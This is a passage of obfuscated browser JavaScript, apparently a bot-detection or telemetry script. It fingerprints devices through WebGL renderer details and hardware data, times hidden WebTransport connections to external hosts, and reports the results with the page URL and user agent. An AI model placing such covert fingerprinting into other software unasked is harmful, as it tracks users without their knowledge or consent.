r0Oso(){}r0Oso.a6="unMaskedRenderer";r0Oso[109108]=0;r0Oso.H$=null;r0Oso[625133]="document";r0Oso.m8="hardwareConcurrency";r0Oso.Q6="warnings";r0Oso[406795]="length";r0Oso.H0="DOMContentLoaded";r0Oso.d4="glVersion";r0Oso[158856]=2;function e(b,k,J){for(var p=[],z=r0Oso[109108],w=b[r0Oso[406795]],B=!J;z < w;z++)!k(b[z],z) !== B && p[r0Oso[105884]](b[z]);return p;}var t,a,n,i,o,m,s,u,g,f,E,c,_,d,x,l,A,T,M,S,R,P;(t=!this[r0Oso[625133]],a=t?self:window,n=!r0Oso[246977],i={},o={},m=[],s=function(){var N0="width";var s6="OffscreenCanvas";var p6="height";var l9="createElement";var y2="canvas";var J1="appendChild";var U;if(t){if(!self[s6])return;return new a[s6](r0Oso[246977],r0Oso[246977]);}U=document[l9](y2);(U[p6]=r0Oso[246977],U[N0]=r0Oso[246977]);try{document[r0Oso[473432]][J1](U);}catch(q){}return U;});t?u=self[r0Oso[544601]]:(u=arguments[r0Oso[158856]][r0Oso[481490]][r0Oso[544601]],g=arguments[r0Oso[109108]],f=arguments[r0Oso[246977]]);(E=function(Y){var a5="parentNode";var I_="removeChild";if(!t)try{Y[a5][I_](Y);}catch(Z){}},c=[r0Oso.Q6],_=function(h,O){var r6="constructor";var G0="Object";if(h && O && c[r0Oso.b_](h) > -r0Oso[246977] && (O[r6] || ({}))[r0Oso.O$]()[r0Oso.b_](G0) > -r0Oso[246977]){for(var W in this[h]);return W?O:void r0Oso[109108];}return O;},d=[r0Oso.m8,r0Oso.k6,r0Oso.N6,r0Oso.M0,r0Oso.d4,r0Oso.U8,r0Oso.a6,r0Oso.O8],x=function(Q,F){var W9="forEach";var j,I;if(void r0Oso[109108] !== u && r0Oso.m4 == typeof u){(j=u(JSON[r0Oso.C3](Q,F)),I={csh:j});return (d[W9](function(X){I[X]=Q[X];}),I);}return Q;},l=function(H){t?(function(){postMessage({error:!r0Oso[109108],errorMessage:H});})():f && f(H);},A=function(){var B_="close";var T_="contextNames";var V;if(!n){t && i[T_] && r0Oso.n0 === i[T_][r0Oso[109108]] && void r0Oso[109108] === i[T_][r0Oso[246977]] && (i[T_][r0Oso[246977]]=r0Oso.W7);V={webglOSInfo:o,webglInfoString:JSON[r0Oso.C3](x(i,_),_)};(t?(postMessage({error:!r0Oso[246977],result:V}),self[B_]()):g && g(V),n=!r0Oso[109108]);}});try{(T=r0Oso.H$,M={rangeMin:r0Oso[246977],rangeMax:r0Oso[246977],precision:r0Oso[246977]},S=function(N){var A9="MAX_VARYING_COMPONENTS";var l3="VERTEX_SHADER";var s7="MAX_VARYING_VECTORS";var o2="MAX_VERTEX_TEXTURE_IMAGE_UNITS";var d_="Available";var Z5="MAX_UNIFORM_BUFFER_BINDINGS";var E7="errNoGetContext";var k7="MAX_RENDERBUFFER_SIZE";var w6="MAX_FRAGMENT_UNIFORM_COMPONENTS";var m6="errNoBody";var U_="MAX_COLOR_ATTACHMENTS";var G8="MAX_SAMPLES";var f4="ALIASED_POINT_SIZE_RANGE";var w7="MAX_TRANSFORM_FEEDBACK_INTERLEAVED_COMPONENTS";var d7="MAX_SERVER_WAIT_TIMEOUT";var S$="mr.robot";var y8="renderer";var l4="VENDOR";var H8="RENDERER";var G1="MAX_ELEMENT_INDEX";var u5="MAX_COMBINED_TEXTURE_IMAGE_UNITS";var q2="MAX_TRANSFORM_FEEDBACK_SEPARATE_ATTRIBS";var e$="MAX_TEXTURE_LOD_BIAS";var d8="MAX_VERTEX_ATTRIBS";var z6="getShaderPrecisionFormat";var E0="MAX_3D_TEXTURE_SIZE";var R8="";var X2="MAX_UNIFORM_BLOCK_SIZE";var X0="MAX_DRAW_BUFFERS";var U$="MAX_VERTEX_OUTPUT_COMPONENTS";var S4="experimental-webgl2";var p4="MAX_CUBE_MAP_TEXTURE_SIZE";var l7=", ";var p8="MAX_TEXTURE_IMAGE_UNITS";var z_="webglcontextrestored";var d1="BLUE_BITS";var S7="ALPHA_BITS";var d5="MAX_COMBINED_VERTEX_UNIFORM_COMPONENTS";var W0="UNIFORM_BUFFER_OFFSET_ALIGNMENT";var r4="MAX_VERTEX_UNIFORM_VECTORS";var j7="webglcontextlost";var u9="MAX_VERTEX_UNIFORM_BLOCKS";var q9="WebGL2RenderingContext";var q4="precision";var K9="MAX_TRANSFORM_FEEDBACK_SEPARATE_COMPONENTS";var Y$="moz-webgl";var v7="SHADING_LANGUAGE_VERSION";var z0="No";var d2="MIN_PROGRAM_TEXEL_OFFSET";var p1="MAX_COMBINED_UNIFORM_BLOCKS";var e7="HIGH_FLOAT";var c5="FRAGMENT_SHADER";var g3="MAX_TEXTURE_SIZE";var a3="VERSION";var e8="WebGLRenderingContext";var L9="functions";var Z7="getContextAttributes";var J$="Not available";var Z$="antialias";var f0="status";var t4="RED_BITS";var I4="errGetContextAttributes";var K$="getParameter";var X6="webkit-3d";var W6="MAX_PROGRAM_TEXEL_OFFSET";var x_="webgl2";var Z1="MAX_VIEWPORT_DIMS";var F9="DEPTH_BITS";var w5="getExtension";var n8="vendor";var v4="STENCIL_BITS";var X1="ALIASED_LINE_WIDTH_RANGE";var N8="MAX_ARRAY_TEXTURE_LAYERS";var t1="rangeMax";var e9="MAX_FRAGMENT_INPUT_COMPONENTS";var E8="GREEN_BITS";var f3="MAX_VERTEX_UNIFORM_COMPONENTS";var B6="getSupportedExtensions";var c_="now";var X$="MAX_FRAGMENT_UNIFORM_VECTORS";var n3="MAX_FRAGMENT_UNIFORM_BLOCKS";var w$="getContext";var D1="MAX_COMBINED_FRAGMENT_UNIFORM_COMPONENTS";var p0="n/a";var v,L,G9,I1,L7;v={webglVersion:N,isSupported:!r0Oso[246977],isEnabled:!r0Oso[246977],warnings:{}};function O1(q1){var g0="MEDIUM_FLOAT";var h1="LOW_FLOAT";var t7,y6,K7,u_;(t7=T[z6](q1,T[e7]) || M,y6=T[z6](q1,T[g0]) || M,K7=T[z6](q1,T[h1]) || M,u_=t7);return (r0Oso[109108] === t7[q4] && (u_=y6),{best:E_(u_,!r0Oso[246977]),high:E_(t7,!r0Oso[109108]),med:E_(y6,!r0Oso[109108]),low:E_(K7,!r0Oso[109108])});}if(r0Oso[158856] === N && !a[q9] || r0Oso[246977] === N && !a[e8])return v;L=s();function A3(P9,C6){var l1="2^";var T$="pow";return C6?R8 + Math[T$](r0Oso[158856],P9):l1 + P9;}if(!L)return (v[r0Oso.Q6][m6]=!r0Oso[109108],v);if(!L[w$] || r0Oso.m4 != typeof L[w$])return (E(L),v[r0Oso.Q6][E7]=!r0Oso[109108],v);(v[r0Oso.N6]=!r0Oso[109108],T=r0Oso.H$);G9=r0Oso[158856] === N?[x_,S4]:[r0Oso.n0,r0Oso.W7,X6,Y$];function E_(V5,Y8){var Y3="rangeMin";var m2=" bit mantissa";var B0="[-";var s5=")";var Y0="] (";var u1;u1=Y8?m2:R8;return B0 + A3(V5[Y3],Y8) + l7 + A3(V5[t1],Y8) + Y0 + V5[q4] + u1 + s5;}G9[r0Oso[105884]](S$);function P2(v3){var P3="[null]";var r0="x";var w8=5137;var V9=4380;var w0=822.35;var F7=1172;var A_="[";var R6=3831;var s4=1.33e+3;var H4=false;var y9=3685;var s3="]";return v3?(V9 <= (R6,w0)?H4:A_) + v3[r0Oso[109108]] + l7 + v3[r0Oso[246977]] + ((y9,w8) == F7?(s4,r0):s3):P3;}I1=e(G9,function(s8){var S8;try{S8=L[w$](s8,{stencil:!r0Oso[109108]});return (T=T || S8,!!S8);}catch(x6){var W5="ctxErrors";var X8="is not a valid enum value";if(x6 && x6[r0Oso.A8][r0Oso.b_](X8) > -r0Oso[246977])return !r0Oso[246977];(v[r0Oso.Q6][W5]=v[W5] || [],v[r0Oso.Q6][W5][r0Oso[105884]](x6[r0Oso.O$]()));}});function K5(e2){return r0Oso[109108] !== e2 && r0Oso[109108] == (e2 & e2 - r0Oso[246977]);}if((E(L),-r0Oso[246977] !== I1[r0Oso.b_](S$) && CanvasRenderingContext2D && T instanceof CanvasRenderingContext2D))return (v[r0Oso.x9]=!r0Oso[109108],v);if(!T)return v;function R$(X_){var F4="UNMASKED_RENDERER_WEBGL";var N4="WEBGL_debug_renderer_info";var S6="UNMASKED_VENDOR_WEBGL";var I0,F8;(I0={renderer:R8,vendor:R8},F8=X_[w5](N4));return (F8 && (I0[y8]=X_[K$](F8[F4]),I0[n8]=X_[K$](F8[S6])),I0);}function D(h5){return r0Oso.H$ === h5?p0:h5;}(v[r0Oso.M0]=!r0Oso[109108],L[r0Oso.U3](j7,function(g9){v[r0Oso.Q6][j7]=Date[c_]();},!r0Oso[246977]),L[r0Oso.U3](z_,function(Z0){v[r0Oso.Q6][z_]=Date[c_]();},!r0Oso[246977]),void r0Oso[109108] === T[z6] && (T[z6]=function(){return M;}),T[Z7] && T[Z7]() || (v[I4]=!r0Oso[109108],T[Z7]=function(){return {};}));L7=(function(Y4,C1){var T4="framebufferTextureLayer";var G5="bindVertexArray";var e3="createVertexArray";var O9="uniform1ui";var u$="vertexAttribI4iv";var U7="bindTransformFeedback";var c6="texStorage3D";var v8="samplerParameteri";var g6="uniform4uiv";var M4="uniform2uiv";var W$="uniform1uiv";var A0="texImage3D";var w_="samplerParameterf";var e4="uniform3ui";var R7="getTransformFeedbackVarying";var o0="extension";var A4="isQuery";var M3="invalidateSubFramebuffer";var o4="getActiveUniforms";var k0="fenceSync";var F3="deleteVertexArray";var U2="transformFeedbackVaryings";var i9="uniformMatrix4x3fv";var V$="drawElementsInstanced";var W2="uniform3uiv";var F1="isTransformFeedback";var z3=" new functions implemented.";var v0="vertexAttribI4i";var E1="createSampler";var I6=" of ";var S0="getUniformIndices";var l2="getBufferSubData";var p9="getSamplerParameter";var a$="clearBufferuiv";var S9="readBuffer";var z9="texStorage2D";var l$="resumeTransformFeedback";var j0="drawBuffers";var O0="getSyncParameter";var q8="uniformMatrix4x2fv";var I3="bindBufferBase";var f2="getActiveUniformBlockName";var x1="getFragDataLocation";var g$="uniformMatrix3x2fv";var b8="deleteSync";var Q7="drawRangeElements";var e0="endQuery";var u4="getUniformBlockIndex";var w4="clientWaitSync";var o$="texSubImage3D";var J5="createTransformFeedback";var E4="createQuery";var i2="bindBufferRange";var Z8="endTransformFeedback";var h6="blitFramebuffer";var y1="isVertexArray";var I$="clearBufferfi";var t6="copyBufferSubData";var j6="deleteTransformFeedback";var J8="copyTexSubImage3D";var o1="uniformMatrix2x4fv";var z$="waitSync";var H3="pauseTransformFeedback";var h3="uniformMatrix2x3fv";var E3="uniformMatrix3x4fv";var Z2="getActiveUniformBlockParameter";var Q5="beginTransformFeedback";var q3="vertexAttribI4ui";var O7="vertexAttribDivisor";var J_="getQuery";var q5="clearBufferiv";var e1="bindSampler";var N3="getQueryParameter";var v6="deleteSampler";var L4="renderbufferStorageMultisample";var U9="isSampler";var Y2="deleteQuery";var E$="uniform4ui";var z5=" unsupported";var g_="invalidateFramebuffer";var t5="beginQuery";var f5="uniformBlockBinding";var u7="drawArraysInstanced";var E6="compressedTexImage3D";var K6="getIndexedParameter";var b6="webgl2 and experimental-webgl2 contexts not available.";var P6="clearBufferfv";var A1="isSync";var P8="vertexAttribIPointer";var B9="uniform2ui";var L0="getInternalformatParameter";var Y6="vertexAttribI4uiv";var J2="compressedTexSubImage3D";var x3,c1,j$,C4,L6,U4,R1;(x3=[t6,l2,h6,T4,L0,g_,M3,S9,L4,z9,c6,A0,o$,J8,E6,J2,x1,O9,B9,e4,E$,W$,M4,W2,g6,h3,g$,o1,q8,E3,i9,v0,u$,q3,Y6,P8,O7,u7,V$,Q7,j0,q5,a$,P6,I$,E4,Y2,A4,t5,e0,J_,N3,E1,v6,U9,e1,v8,w_,p9,k0,A1,b8,w4,z$,O0,J5,j6,F1,U7,Q5,Z8,U2,R7,H3,l$,I3,i2,K6,S0,o4,u4,Z2,f2,f5,e3,F3,y1,G5],c1=-r0Oso[246977] !== C1[r0Oso.b_](x_),j$=[],C4=r0Oso[109108],L6=x3[r0Oso[406795]]);if(c1)for(var g1=r0Oso[109108];g1 < L6;++g1){(U4=x3[g1],R1=o0);(c1 && Y4[U4]?++C4:R1+=z5,j$[r0Oso[105884]]({name:U4,className:R1}));}return {status:c1?C4 + I6 + L6 + z3:b6,functions:j$};})(T,I1);return (v=r(v,{contextNames:I1,glVersion:T[K$](T[a3]),shadingLanguageVersion:T[K$](T[v7]),vendor:T[K$](T[l4]),renderer:T[K$](T[H8]),unMaskedVendor:R$(T)[n8],unMaskedRenderer:R$(T)[y8],antialias:T[Z7]()[Z$]?d_:J$,angle:(function(B8){var Z3="Internet Explorer";var f7="Win64";var k$="Yes, D3D11";var K4="platform";var r2="Win32";var D5="Yes, D3D9";var q6;q6=P2(B8[K$](B8[X1]));return r2 !== navigator[K4] && f7 !== navigator[K4] || Z3 === B8[K$](B8[H8]) || q6 !== P2([r0Oso[246977],r0Oso[246977]])?z0:K5(B8[K$](B8[r4])) && K5(B8[K$](B8[X$]))?k$:D5;})(T),majorPerformanceCaveat:(function(O4){var m9="failIfMajorPerformanceCaveat";var w9="Yes";var N$="Not implemented";var l_,y0;(l_=s(),y0=l_[w$](O4,{failIfMajorPerformanceCaveat:!r0Oso[109108]}));return (E(l_),y0?y0[Z7] && y0[Z7]() && void r0Oso[109108] !== y0[Z7]()[m9]?z0:N$:w9);})(I1[r0Oso[109108]]),maxColorBuffers:(function(M_){var Y1="MAX_DRAW_BUFFERS_WEBGL";var r$="WEBGL_draw_buffers";var M7,y5;(M7=r0Oso[246977],y5=M_[w5](r$));return (y5 && (M7=M_[K$](y5[Y1])),M7);})(T),redBits:T[K$](T[t4]),greenBits:T[K$](T[E8]),blueBits:T[K$](T[d1]),alphaBits:T[K$](T[S7]),depthBits:T[K$](T[F9]),stencilBits:T[K$](T[v4]),maxRenderBufferSize:T[K$](T[k7]),maxCombinedTextureImageUnits:T[K$](T[u5]),maxCubeMapTextureSize:T[K$](T[p4]),maxFragmentUniformVectors:T[K$](T[X$]),maxTextureImageUnits:T[K$](T[p8]),maxTextureSize:T[K$](T[g3]),maxVaryingVectors:T[K$](T[s7]),maxVertexAttributes:T[K$](T[d8]),maxVertexTextureImageUnits:T[K$](T[o2]),maxVertexUniformVectors:T[K$](T[r4]),aliasedLineWidthRange:P2(T[K$](T[X1])),aliasedPointSizeRange:P2(T[K$](T[f4])),maxViewportDimensions:P2(T[K$](T[Z1])),maxAnisotropy:(function(){var U0="WEBKIT_EXT_texture_filter_anisotropic";var r_="MAX_TEXTURE_MAX_ANISOTROPY_EXT";var f8="EXT_texture_filter_anisotropic";var Y_="MOZ_EXT_texture_filter_anisotropic";var P0,e5;P0=T[w5](f8) || T[w5](U0) || T[w5](Y_);if(P0){e5=T[K$](P0[r_]);return (r0Oso[109108] === e5 && (e5=r0Oso[158856]),e5);}return p0;})(),vertexShaderBestPrecision:O1(T[l3]),fragmentShaderBestPrecision:O1(T[c5]),fragmentShaderFloatIntPrecision:(function(D2){var J9="mediump/";var f1="HIGH_INT";var f6="highp";var M8="lowp";var I5="highp/";var L1,k1;(L1=D2[z6](D2[c5],D2[e7]),k1=r0Oso[109108] !== L1[q4]?I5:J9);return (L1=D2[z6](D2[c5],D2[f1]),k1+=r0Oso[109108] !== L1[t1]?f6:M8);})(T),extensions:T[B6](),webgl2Status:L7[f0],webgl2Functions:L7[L9]}),N > r0Oso[246977] && (v=r(v,{maxVertexUniformComponents:D(T[K$](T[f3])),maxVertexUniformBlocks:D(T[K$](T[u9])),maxVertexOutputComponents:D(T[K$](T[U$])),maxVaryingComponents:D(T[K$](T[A9])),maxFragmentUniformComponents:D(T[K$](T[w6])),maxFragmentUniformBlocks:D(T[K$](T[n3])),maxFragmentInputComponents:D(T[K$](T[e9])),minProgramTexelOffset:D(T[K$](T[d2])),maxProgramTexelOffset:D(T[K$](T[W6])),maxDrawBuffers:D(T[K$](T[X0])),maxColorAttachments:D(T[K$](T[U_])),maxSamples:D(T[K$](T[G8])),max3dTextureSize:D(T[K$](T[E0])),maxArrayTextureLayers:D(T[K$](T[N8])),maxTextureLodBias:D(T[K$](T[e$])),maxUniformBufferBindings:D(T[K$](T[Z5])),maxUniformBlockSize:D(T[K$](T[X2])),uniformBufferOffsetAlignment:D(T[K$](T[W0])),maxCombinedUniformBlocks:D(T[K$](T[p1])),maxCombinedVertexUniformComponents:D(T[K$](T[d5])),maxCombinedFragmentUniformComponents:D(T[K$](T[D1])),maxTransformFeedbackInterleavedComponents:D(T[K$](T[w7])),maxTransformFeedbackSeparateAttribs:D(T[K$](T[q2])),maxTransformFeedbackSeparateComponents:D(T[K$](T[K9])),maxElementIndex:D(T[K$](T[G1])),maxServerWaitTimeout:D(T[K$](T[d7]))})),v);},R=function(){var p2="noCanvasError";var C8="driverBlacklisted";var G3="noCanvas";var H7,D8;H7=S(r0Oso[246977]);(i=H7,navigator[r0Oso.m8] && (i[r0Oso.m8]=navigator[r0Oso.m8]),o[r0Oso.d4]=i[r0Oso.d4],o[r0Oso.U8]=i[r0Oso.U8],o[r0Oso.a6]=i[r0Oso.a6],o[r0Oso.O8]=i[r0Oso.O8]);D8=i[r0Oso.N6] && !i[r0Oso.M0];(i[p2] && m[r0Oso[105884]](G3),D8 && m[r0Oso[105884]](C8),i[r0Oso.x9] && m[r0Oso[105884]](r0Oso.x9),A());},P=function(){try{R();}catch(c7){var b7="jserr";var Z6="err";try{(i[Z6]=c7[r0Oso.A8],m[r0Oso[105884]](b7),A());}catch(j8){}}});t || document[r0Oso[473432]]?P():window[r0Oso.U3](r0Oso.H0,P);}catch(s2){l(s2[r0Oso.A8]);}function r(K){var C9="object";var J7="hasOwnProperty";var C;K=K || ({});for(var y=r0Oso[246977];y < arguments[r0Oso[406795]];y++){C=arguments[y];if(C)for(var G in C)C[J7](G) && (C9 == typeof C[G]?K[G]=r(K[G],C[G]):K[G]=C[G]);}return K;}}).apply(null, arguments);};Y$A=R5C[P9cUz.x6z][E20];d9j=function(n5V){var t1T='OffscreenCanvas is not supported';var A_Z="OffscreenCanvas";var l0b='self.md5=';var J0B,j0x,c0Q,x1L;if(!window[A_Z]){n5V(t1T,undefined);n5V=undefined;return;}J0B=Date[P9cUz.X$D]();if(R5C[P9cUz.x6z][P9cUz.M39])j0x=Y$A([l0b + R5C[P9cUz.x6z][P9cUz.M39][O5TN5.O7k](),U44]);else j0x=Y$A([U44]);if(j0x[q3OcX.z8K]){if(n5V){n5V(j0x[c4qiN.Y$l],undefined);n5V=undefined;}return;}c0Q=j0x[c4qiN.n6u];x1L=q3OcX.K7B;setTimeout(function(){var e3S;try{if(!x1L){e3S=Date[P9cUz.X$D]() - J0B;E68(c4qiN.N$c + e3S + c4qiN.Y80);}}catch(f1o){var y9W=' (wtimeout) [';Y_x(P9cUz.P_d + p6o + y9W + D6W + q3OcX.g7U,f1o);}},M2F);c0Q[c4qiN.T5V]=function(u4H){var e78="noIframeObj";var n6r='Worker error';var f4j='Invalid worker result';var C7C=' (worker) [';var k$C="workerExecTime";var S4I="mtHardwareConcurrency";var f3Q,z55,z_j;x1L=q3OcX.Y00;if(u4H[q3OcX.V6M][q3OcX.z8K]){Y_x(P9cUz.P_d + p6o + C7C + D6W + q3OcX.g7U,u4H[q3OcX.V6M][c4qiN.Y$l]);if(n5V){n5V(u4H[q3OcX.V6M][c4qiN.Y$l] || n6r);n5V=undefined;}}else {f3Q=u4H[q3OcX.V6M][O5TN5.I4n];if(!f3Q || !f3Q[x2I] || !f3Q[U0f]){z55=f4j;Y_x(P9cUz.P_d + p6o + C7C + D6W + q3OcX.g7U,z55);if(n5V){n5V(z55);n5V=undefined;}}f3Q[x2I][S4I]=navigator[c4qiN.Z8S];f3Q[x2I][e78]=j0x[e78];f3Q[x2I][k$C]=Date[P9cUz.X$D]() - J0B;z_j={"start":U_A,"end":new Date()[P9cUz.B09](),"action":R4V,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"event_desc":D6W,"text":JSON[P9cUz.V4J](f3Q[x2I]),"extra":f3Q[U0f],"refer":q3OcX.e6C,"cacheBy":[q3OcX.l7b]};if(n5V){n5V(undefined,z_j);n5V=undefined;}Z$L(z_j);}};c0Q[O5TN5.t5p]=function(z8x){var h7Z='Worker.onerror called';var k7N=' (worker-onerror) [';Y_x(P9cUz.P_d + p6o + k7N + D6W + q3OcX.g7U,z8x);if(n5V){n5V(z8x || h7Z);n5V=undefined;}};};E68=function(I7r,g3z){U44(function(s0g){var y$N=/\'blob\:(.*)\/[a-zA-Z0-9\-]+\'/;var B8v;if(I7r){if(!s0g[x2I])s0g[x2I]={};try{I7r=I7r[c4qiN.p51](y$N,c4qiN.G0Z);}catch(E$l){}s0g[x2I][c4qiN.b21]=I7r;}B8v={"start":U_A,"end":new Date()[P9cUz.B09](),"action":T9z,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"event_desc":D6W,"text":JSON[P9cUz.V4J](s0g[x2I]),"extra":s0g[U0f],"refer":c4qiN.b9r,"cacheBy":[q3OcX.l7b]};if(g3z){g3z(B8v);g3z=undefined;}Z$L(B8v);},function(U5B){var J$Q=' (dom) [';var h1F='Error callback called';Y_x(P9cUz.P_d + p6o + J$Q + D6W + q3OcX.g7U,U5B);if(g3z){g3z(U5B || h1F);g3z=undefined;}},R5C);};d9j(function(P8V){if(P8V)E68(P8V);});}p6o=v9s;D6W=c4qiN.M8n;try{b_t=q3OcX.Q05;if(typeof window[b_t] === q3OcX.M5l)window[b_t]={};window[b_t][p6o]={'name':p6o,'run':E6Z};}catch(l1K){}})();(function(){'use strict';var i$p='https://d6wfl40rgh70w.cloudfront.net';var x_M='wtp';var I8_="CS";var V6n="AS";var x_J="TE";var j82='https://wtp.siteperformancetest.net';var l0p=4000;var l3r="FE";var A_7=3900;var b6j,m8f,O1v,Y9b,a_z,i3s,E4H,p4Y,p5V;typeof SuppressedError === P9cUz.r4Y?SuppressedError:function(E_a,O5t,r94){var T85;T85=new Error(r94);return (T85[P9cUz.I4m]=O5TN5.G6M,T85[q3OcX.z8K]=E_a,T85[O5TN5.B2h]=O5t,T85);};b6j=A_7;m8f=P9cUz.i2$;O1v=l0p;function K1u(l3F){var Z5i,Z9D,d6g,P$j,r4r,i4Q,Y6r;Z5i=l3F[q3OcX.i17][q3OcX.D2f];Z9D=Z5i[O5TN5.L5f] && !Z5i[O5TN5.F0V];d6g=Z5i[O5TN5.M6$];P$j=l3F[q3OcX.c0l];r4r=l3F[q3OcX.l9p];i4Q=new Date()[P9cUz.B09]();Y6r=Z9D?a_z:Y9b;i3s(Y6r,Z9D)[q3OcX.k6n](function(c6e){var x8S="PS";if(c6e[l3r] && c6e[V6n] && !c6e[I8_]){if(Z9D)c6e[x8S]=!!c6e[x_J] && c6e[x_J] < b6j;if(d6g)c6e[x8S]=c6e[x_J] === undefined;}P$j({"start":i4Q,"end":new Date()[P9cUz.B09](),"action":c6e[l3r]?E4H:E4H + O5TN5.P2Z,"text":window[c4qiN.W0U][P9cUz.V4J](c6e),"extra":q3OcX.K44 + p4Y,"cacheBy":[q3OcX.H4p]});})[O5TN5.s04](function(V07){r4r(q3OcX.m4d + E4H + O5TN5.H2S + p4Y + O5TN5.m_I,V07);});}function K5S(u0v,s_p,B0Z,d83){function P0p(F9I){return F9I instanceof B0Z?F9I:new B0Z(function(g95){g95(F9I);});}return new (B0Z || (B0Z=Promise))(function(X8o,H7c){o8G((d83=d83[P9cUz.h75](u0v,s_p || []))[O5TN5.q58]());function D2p(V48){try{o8G(d83[O5TN5.q58](V48));}catch(S24){H7c(S24);}}function t0Q(q25){try{o8G(d83[O5TN5.a3U](q25));}catch(B$N){H7c(B$N);}}function o8G(K$9){K$9[O5TN5.G09]?X8o(K$9[O5TN5.r46]):P0p(K$9[O5TN5.r46])[q3OcX.k6n](D2p,t0Q);}});}Y9b=i$p;a_z=j82;function k12(P3n,A0U){function L$o(o_x){if(j0l)throw new TypeError(O5TN5.u5W);while((t$H && (t$H=P9cUz[109108],o_x[P9cUz[109108]] && (X2y=P9cUz[109108])),X2y))try{if((j0l=P9cUz[246977],l62 && (B1d=o_x[P9cUz[109108]] & P9cUz[158856]?l62[O5TN5.s9g]:o_x[P9cUz[109108]]?l62[O5TN5.a3U] || ((B1d=l62[O5TN5.s9g]) && B1d[O5TN5.J_A](l62),P9cUz[109108]):l62[O5TN5.q58]) && !(B1d=B1d[O5TN5.J_A](l62,o_x[P9cUz[246977]]))[O5TN5.G09]))return B1d;if((l62=P9cUz[109108],B1d))o_x=[o_x[P9cUz[109108]] & P9cUz[158856],B1d[O5TN5.r46]];switch(o_x[P9cUz[109108]]){case P9cUz[109108]:case P9cUz[246977]:B1d=o_x;break;case P9cUz[105884]:X2y[O5TN5.u26]++;return {value:o_x[P9cUz[246977]],done:q3OcX.K7B};case P9cUz[625133]:X2y[O5TN5.u26]++;l62=o_x[P9cUz[246977]];o_x=[P9cUz[109108]];continue;case P9cUz[544601]:o_x=X2y[O5TN5.Y71][O5TN5.s3A]();X2y[O5TN5.e7u][O5TN5.s3A]();continue;default:if(!(B1d=X2y[O5TN5.e7u],B1d=B1d[P9cUz.Z4y] > P9cUz[109108] && B1d[B1d[P9cUz.Z4y] - P9cUz[246977]]) && (o_x[P9cUz[109108]] === P9cUz[473432] || o_x[P9cUz[109108]] === P9cUz[158856])){X2y=P9cUz[109108];continue;}if(o_x[P9cUz[109108]] === P9cUz[406795] && (!B1d || o_x[P9cUz[246977]] > B1d[P9cUz[109108]] && o_x[P9cUz[246977]] < B1d[P9cUz[406795]])){X2y[O5TN5.u26]=o_x[P9cUz[246977]];break;}if(o_x[P9cUz[109108]] === P9cUz[473432] && X2y[O5TN5.u26] < B1d[P9cUz[246977]]){X2y[O5TN5.u26]=B1d[P9cUz[246977]];B1d=o_x;break;}if(B1d && X2y[O5TN5.u26] < B1d[P9cUz[158856]]){X2y[O5TN5.u26]=B1d[P9cUz[158856]];X2y[O5TN5.Y71][q3OcX.s4v](o_x);break;}if(B1d[P9cUz[158856]])X2y[O5TN5.Y71][O5TN5.s3A]();X2y[O5TN5.e7u][O5TN5.s3A]();continue;}o_x=A0U[O5TN5.J_A](P3n,X2y);}catch(X9m){o_x=[P9cUz[473432],X9m];l62=P9cUz[109108];}finally{j0l=B1d=P9cUz[109108];}if(o_x[P9cUz[109108]] & P9cUz[625133])throw o_x[P9cUz[246977]];return {value:o_x[P9cUz[109108]]?o_x[P9cUz[246977]]:void P9cUz[109108],done:q3OcX.Y00};}var X2y,j0l,l62,B1d,t$H;function G94(u1e){return function(M8J){return L$o([u1e,M8J]);};}X2y={label:P9cUz[109108],sent:function(){if(B1d[P9cUz[109108]] & P9cUz[246977])throw B1d[P9cUz[246977]];return B1d[P9cUz[246977]];},trys:[],ops:[]};return (t$H={next:G94(P9cUz[109108]),"throw":G94(P9cUz[246977]),"return":G94(P9cUz[158856])},typeof Symbol === P9cUz.r4Y && (t$H[Symbol[O5TN5.H$R]]=function(){return this;}),t$H);}i3s=function(L9w,b$I){return K5S(void P9cUz[109108],void P9cUz[109108],void P9cUz[109108],function(){var s9z,q9H,T7g,V1v,J9H,F0o;return k12(this,function(U7S){var j1G='Error in creating iframe';var k88="WebTransport";var D4q="none";var V2b="SUA";switch(U7S[O5TN5.u26]){case P9cUz[109108]:if(!window[k88])return [P9cUz[158856],{FE:q3OcX.K7B}];s9z=document[P9cUz.O_J](c4qiN.S1g);s9z[P9cUz.J_8][P9cUz.d29]=D4q;document[P9cUz.y9m][P9cUz.J4i](s9z);if(!s9z[c4qiN.Q0j])throw new Error(j1G);if(!s9z[c4qiN.Q0j][k88])return [P9cUz[158856],{FE:q3OcX.K7B}];q9H={};q9H[l3r]=q3OcX.Y00;q9H[V2b]=L9w;T7g=P9cUz[109108];V1v=P9cUz.A6t;J9H=performance[P9cUz.X$D]();F0o=new s9z[c4qiN.Q0j][k88](L9w);q9H[V6n]=q3OcX.Y00;F0o[q3OcX.y5P][q3OcX.k6n](function(){var D9X;T7g=performance[P9cUz.X$D]();D9X=T7g - J9H;q9H[I8_]=q3OcX.Y00;q9H[x_J]=D9X;})[O5TN5.s04](function(y7e){var R52;T7g=performance[P9cUz.X$D]();V1v=y7e[O5TN5.O7k]();R52=T7g - J9H;q9H[I8_]=q3OcX.K7B;q9H[x_J]=R52;q9H[c4qiN.O3i]=V1v;});if(!b$I)return [P9cUz[406795],P9cUz[158856]];return [P9cUz[105884],L6k(m8f)];case P9cUz[246977]:U7S[O5TN5.H42]();return [P9cUz[406795],P9cUz[105884]];case P9cUz[158856]:return [P9cUz[105884],L6k(O1v)];case P9cUz[406795]:U7S[O5TN5.H42]();U7S[O5TN5.u26]=P9cUz[105884];case P9cUz[105884]:s9z[P9cUz.B2K]();return [P9cUz[158856],q9H];}});});};E4H=x_M;function L6k(w0j){return new Promise(function(k7p,o2V){setTimeout(k7p,w0j);});}p4Y=c4qiN.F6g;try{p5V=q3OcX.Q05;if(typeof window[p5V] === q3OcX.M5l)window[p5V]={};window[p5V][E4H]={'name':E4H,'run':K1u};}catch(a$R){}})();(function(){'use strict';var S8y='jsm';function w4d(h45){var y2O="totalMB";var Y$$="limitMB";var u8I="memory";var O16="usedMB";var N6r="totalJSHeapSize";var c1Q=1000000;var Q_W="usedJSHeapSize";var E61="jsHeapSizeLimit";var T3$,C3r,p88,k5D;T3$=h45[q3OcX.c0l];C3r=h45[q3OcX.l9p];try{if(window[c4qiN.N6i] && 